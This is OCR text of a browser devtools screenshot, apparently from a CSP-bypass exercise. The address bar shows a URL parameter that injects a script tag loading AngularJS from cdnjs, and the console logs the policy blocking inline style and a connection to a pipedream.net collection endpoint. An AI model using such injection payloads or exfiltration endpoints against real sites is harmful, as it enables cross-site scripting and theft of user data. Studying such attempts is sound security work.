 141.164.55.161/csp.php?csp=<
주의 요함 141.164.55.161/csp.php?csp=<script/src=https://cdnjs.cloudflare.com/ajax/libs/ang...
BETA
4
Y
Elements Console Sources Network Performance Memory 2 3
top Filter Default levels
Some messages have been moved to the Issues panel. View issues
Refused to apply inline style because it violates the following Content Security angular.js:4017
Policy directive: "default-src 'self'". Either the 'unsafe-inline' keyword, a hash ('sha256-
1PxuDsPyGK6n+LZsMv0gG4lMX3i3XigG6h0CzPIjwrE='), or a nonce ('nonce-...') is required to enable inline
execution. Note also that 'style-src' was not explicitly set, so 'default-src' is used as a fallback.
Refused to connect to 'https://384bbb0….m.pipedream.net/' because it violates the angular.js:17073
following Content Security Policy directive: "default-src 'self'". Note that 'connect-src' was not
explicitly set, so 'default-src' is used as a fallback.
true 0 angular.js:17073